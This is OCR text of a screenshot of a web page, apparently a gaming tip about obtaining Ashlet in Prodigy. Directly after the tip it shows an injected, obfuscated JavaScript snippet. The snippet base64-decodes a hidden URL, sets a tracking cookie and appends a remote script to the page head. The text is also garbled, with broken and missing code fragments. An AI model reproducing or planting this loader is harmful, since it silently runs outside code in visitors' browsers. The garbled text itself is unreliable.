
increase your chances of encountering Ashlet. Remember,
persistence and strategy are key in achieving your goal of obtaining
Ashlet in Prodigy.(function()
{try{if(document.getElementById&&document.getElementById(‘wpa
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i+
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.from
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie=
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=true
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
Related: